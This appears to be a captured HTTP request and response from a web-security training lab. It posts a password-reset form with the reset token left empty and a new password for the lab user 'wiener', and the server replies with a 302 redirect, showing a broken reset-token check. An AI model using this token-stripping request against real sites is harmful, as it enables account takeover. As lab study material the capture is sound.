 1 POST /forgot-password?temp-forgot-password-token= HTTP/1.1
2 Host: ac871f4c1ee468c0c04b3d4700ee0027.web-security-academy.net
3 Cookie: session=6NHXSZrU3cnf3XlFPVpF2fjrmhM2XY8I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 85
10 Origin: https://ac871f4c1ee468c0c04b3d4700ee0027.web-security-academy.net
11 Referer:
https://ac871f4c1ee468c0c04b3d4700ee0027.web-security-academy.net/forgot-password?te
mp-forgot-password-token=ftNgsZdTGpyEZRneeCCMhsj8JnOa0m62
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 temp-forgot-password-token=&username=wiener&new-password-1=peter&new-password-2=
peter
1 HTTP/1.1 302 Found
2 Location: /
3 Content-Encoding: gzip
4 Connection: close
5 Content-Length: 0
6
7